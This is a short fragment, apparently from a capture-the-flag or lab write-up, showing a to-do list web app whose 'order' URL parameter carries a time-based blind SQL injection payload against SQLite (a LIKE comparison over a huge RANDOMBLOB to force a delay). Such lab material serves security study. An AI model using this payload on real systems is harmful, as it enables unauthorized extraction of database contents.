 Prioritise
10.10.216.103/?order=(LIKE(%27ABCDEFG%27,UPPER(HEX(RANDOMBLOB(2000000000/2)))))
Prioritise
Your todo list
Test
Test2
A Test